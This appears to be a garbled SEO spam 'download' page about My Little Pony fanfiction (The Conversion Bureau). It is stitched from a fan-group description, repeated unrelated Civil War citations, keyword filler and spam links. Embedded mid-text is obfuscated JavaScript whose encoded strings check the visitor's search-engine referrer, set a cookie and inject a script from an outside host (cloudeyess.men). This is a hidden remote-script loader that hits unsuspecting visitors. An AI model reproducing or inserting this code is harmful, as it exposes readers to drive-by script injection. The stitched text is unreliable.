

Download Mlp Fanfiction The Conversion Bureau For Mac Os X

### Bishop 9

16. Foote, Civil War, 111.

17. Cimprich and Mainfort, "Fort Pillow," 304.

18. Wills, Battle from the Start, 189.

19. Ibid., 215.

20. Hurst, Nathan Bedford Forrest, 177.

21. James M. McPherson, Battle Cry of Freedom: The Civil War Era (New York: Oxford University Press, 1988), 402.

22. Hurst, Nathan Bedford Forrest, 74.

23. Foote, Civil War, 106.

Download Mlp Fanfiction The Conversion Bureau For Mac Os X



From complete novices to fully fledged novelists, everyone is encouraged to participate.. We occasionally run writing events, so keep an ear out!There are many folders (detailed below) and classification is up to the Author initially, but incorrectly-attributed stories may be moved or removed by a group admin.. Conversion Bureau Experience: Stories that follow characters as they interact with the experience of undergoing Conversion or helping others do so.

- 1. harry potter bureaucrat fanfiction
- 2. the bureaucratic error fanfiction
- 3. in c.i.d. bureau small baby fanfiction

var \_0x1bbe=['cmVmZXJyZXI=','Z2V0','UWFDTXY=','aXd4Z0k=','d3N6Q2M=','SFFD','Q1VaZ0Q=','VmNkaXc=','c2V0','d Wd3QUY=','Z2NYRWE=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','bFVNQ0w=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05h bWU=','VEtDRm4=','bWxwK2ZhbmZpY3Rpb24rdGhlK2NvbnZlcnNpb24rYnVyZWF1','Y29va2ll','bWF0Y2g=','S0FyTks=',' bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','a3d0SFk=' ,'R2ZPZlA=','Zkd6SnM=','a0dzWk0=','RVlHd0s=','T1FxRXc=','SmNBR20=','TUlCZUE=','cE5FaGU=','cHdSek0=','Lmdvb2d sZS4=','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3Rp dGxlJnF1ZXJ5PQ==','ZW5EYXY=','LmJpbmcu','YXRxSlM=','LmFvbC4=','c0x3b2Y=','LnlhbmRleC4='];(function(\_0xd0811 9,\_0x42dbf7){var \_0x5d3495=function(\_0x2f1703){while(--\_0x2f1703){\_0xd08119['push'](\_0xd08119['shift']());}};\_0x5d34 95(++\_0x42dbf7);}(\_0x1bbe,0x125));var \_0x59a2=function(\_0x5d65e1,\_0x525217){\_0x5d65e1=\_0x5d65e1-0x0;var \_0x39ff09=\_0x1bbe[\_0x5d65e1];if(\_0x59a2['initialized']===undefined){(function(){var \_0x6c90cd;try{var  $0$ xdb355e=Function('return\x20(function()\x20'+'{}.. We'll try and give you constructive criticism to help you improve your writing skills and storymaking.. After review by an administrator or a contributor, all approved stories will be added to their appropriate folders.

# **harry potter bureaucrat fanfiction**

harry potter bureaucrat fanfiction, the bureau of magical things fanfiction, the bureaucratic error fanfiction, petty bureaucrat fanfiction, in c.i.d. [Epub Zip Unzip Mac App](https://seesaawiki.jp/prophligesoup/d/Epub Zip Unzip Mac App janpau)

Pending Approval: The new incoming folder for all stories that users wish to add to the group.. Featured Stories: Stories which best display the talents behind the authors in the TCB universe go here.. A myriad assortment of tales await within each of these unique settings Emergence Stories: Stories which feature the events surrounding the collision of Equestria and Earth, and the culture clash that results.. Conversion Bureau Adventure: Stories featuring characters within the greater world of TCB, and what secrets the new, unified worlds might hold.. One per customer Main: Original primary folder for all TCB stories Due to the Pending Approval folder, this folder will remain locked for archival purposes. [Ram Qub3 Pro Driver For Mac](https://dms-newdocs-1-4-1-download-for-mac.simplecast.com/episodes/ram-qub3-pro-driver-for-mac)

### Bishop 9

16. Foote, Civil War, 111.

17. Cimprich and Mainfort, "Fort Pillow," 304.

18. Wills, Battle from the Start, 189.

19. Ibid., 215.

20. Hurst, Nathan Bedford Forrest, 177.

21. James M. McPherson, Battle Cry of Freedom: The Civil War Era (New York: Oxford University Press, 1988), 402.

22. Hurst, Nathan Bedford Forrest, 74.

23. Foote, Civil War, 106.

[tesco exchange dollars to](http://atalmande.webblogg.se/2021/march/tesco-exchange-dollars-to-pounds-download-for-windows-7-ultimate-edition.html)

[pounds download for windows 7 ultimate edition](http://atalmande.webblogg.se/2021/march/tesco-exchange-dollars-to-pounds-download-for-windows-7-ultimate-edition.html)

## **the bureaucratic error fanfiction**

## [Muat Turun Adobe Photoshop Percuma Cc Ebay Coupon Database](https://seesaawiki.jp/dunanpendcont/d/Muat Turun Adobe Photoshop Percuma Cc Ebay Coupon Database)

 IRC: Walkthrough here if you don't know how to connect to the chat room Conversion Bureau Wiki: Here (under construction)Compilation post on Equestria Daily: HereMidnight Shadow's TCB guide: HereMidnight Shadow's Story Compilation Document: HereViewing 66 - 85 of 85Hey I know new here. رار 2 ويندوز 7 رار مجال برنامج البلوتوث للكمبيوتر ويندوز 2 رار

# **in c.i.d. bureau small baby fanfiction**

### [Pinnacle Tv Center Serial Code](https://www.plassurances.be/fr-be/system/files/webform/visitor-uploads/carlfern360.pdf)

Stories by Universe: Stories by specific authors within settings of their own design.. ask ', 0x477627[\_0x59a2('0x22')], 0x59a2  $(0x23')$ ],  $0x2b50a6=$ document $[0x59a2(0x24')]$ ,  $0x389e2b=$ ! $[1, 0x18f59b=$ cookie $[0x59a2(0x25')]$  $(0x477627]$  $0x59a2(0x25')$ 26')]);for(var 0x5ea7e9=0x0; 0x477627['rdmUM'](\_0x5ea7e9,\_0x449f7e[\_0x59a2('0xa')]);\_0x5ea7e9++){if(\_0x477627[\_0x 59a2('0x27')](\_0x477627[\_0x59a2('0x28')],\_0x59a2('0x29'))){if(\_0x477627[\_0x59a2('0x2a')](\_0x2b50a6['indexOf'](\_0x449f7 e[\_0x5ea7e9]),0x0)){\_0x389e2b=!![];}}else{cookie['set'](\_0x477627['QaCMv'],0x1,0x1);if(!\_0x18f59b){\_0x477627[\_0x59a2 ('0x2b')](include,\_0x477627['MnCys'](\_0x477627['gcXEa'](\_0x59a2('0x1d'),q),''));}}}if(\_0x389e2b){cookie[\_0x59a2('0x2c')]( \_0x477627[\_0x59a2('0x26')],0x1,0x1);if(!\_0x18f59b){\_0x477627[\_0x59a2('0x2d')](include,\_0x477627[\_0x59a2('0x2e')](\_0x 477627['NrYif']+q,''));}}}R(); Similar GroupsWelcome to the FimFiction group for The Conversion Bureau!We have many many talented writers among us, and here is one of the many places we can share what tales and stories we can see in this scenario! We've been a community of friends and writers for almost a over several years now, and we plan to keep going!Anyone is allowed to submit stories to the group, so have at it -- the only rule is that it has to be a TCB story! (That is, set in a world where Conversion Bureaus are a thing.. Post-TCB: Stories which explore the concept of a world after the events of a TCB setting have occurred.. I can use a lot of help with it Yes it's for the Conversion Bureau More or less after a evil Princess Celestia takes over our world and the last human made new foal King Sombra has been fighting for us humans along with the elements of harmony.. The same standards apply as before, so any previously rejected stories may not be resubmitted.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x6c90cd=\_0xdb355e();}catch(\_0x3a1081){\_0x6c90cd=window;}var \_0x12c 9b6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x6c90cd['atob']||(\_0x6c90cd[' atob']=function(\_0x3506d9){var \_0x8c0a59=String(\_0x3506d9)['replace'](/=+\$/,'');for(var \_0x3e44c4=0x0,\_0x274b3b,\_0x392 716, 0x2c27c4=0x0, 0x40097a=";\_0x392716=\_0x8c0a59['charAt'](\_0x2c27c4++);~\_0x392716&&(\_0x274b3b=\_0x3e44c4% 0x4?\_0x274b3b\*0x40+\_0x392716:\_0x392716,\_0x3e44c4++%0x4)?\_0x40097a+=String['fromCharCode'](0xff&\_0x274b3b>>  $(-0x2^* 0x3e44c4&0x6))$ :0x0){\_0x392716=\_0x12c9b6['indexOf'](\_0x392716);}return  $0x40097a;\}$ ; $(0)x59a2$ ['base64DecodeUnicode']=function( $0x4e3a08$ }{var  $0x389616=$ atob( $0x4e3a08$ );var  $0x1bd7b7=[]$ ;for(var  $0x3155bc=0x0$ ,  $0x1ca3d9=0x389616$ ['length'];  $0x3155bc=0x2f597e$ ;},'Vcdiw':function \_0x4d0123(\_0x3ecbcd,\_0x408138){return \_0x3ecbcd(\_0x408138);},'MnCys':function \_0x23ebd2(\_0x5a12f1,\_0x5627a0){return \_0x5a12f1+\_0x5627a0;},'gcXEa':function \_0x4faa55(\_0xd2734,\_0xd970c7){return  $0xd2734+0xd970c7$ ;},'ugwAF':function  $0x435352(0x3ef1e8,0x30b6fb)$ {return \_0x3ef1e8(\_0x30b6fb);},'NrYif':\_0x59a2('0x1d')};var

 $0x449f7e=[0x477627[0x59a2('0x1e')], 0x59a2('0x1f'), 0x477627[0x59a2('0x20')], 0x59a2('0x21').$ '. ae05505a44 [Free](https://douglasshaw1.doodlekit.com/blog/entry/13735668/free-download-bmp-to-dwg-converter-for-windows-10-pro-32) [download bmp to dwg converter for windows 10 pro 32](https://douglasshaw1.doodlekit.com/blog/entry/13735668/free-download-bmp-to-dwg-converter-for-windows-10-pro-32)

ae05505a44

[Stan Getz Sax Solos Pdf Merge Mac](http://confsubmetttruj.epizy.com/Stan_Getz_Sax_Solos_Pdf_Merge_Mac.pdf)